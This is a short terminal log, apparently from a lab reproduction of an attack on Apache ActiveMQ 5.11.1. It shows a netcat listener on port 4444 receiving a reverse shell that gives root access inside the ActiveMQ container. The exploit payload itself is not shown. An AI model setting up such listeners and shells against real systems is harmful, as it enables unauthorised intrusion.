 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# lsof -i :4444
COMMAND    PID USER   FD   TYPE  DEVICE SIZE/OFF NODE NAME
nc      479625 root    3u  IPv6 2506110      0t0  TCP *:krb524 (LISTEN)
nc      479625 root    4u  IPv4 2506111      0t0  TCP *:krb524 (LISTEN)
[root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# kill -9 479625
[root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:49634.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1709aa120afa:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1709aa120afa:/opt/apache-activemq-5.11.1#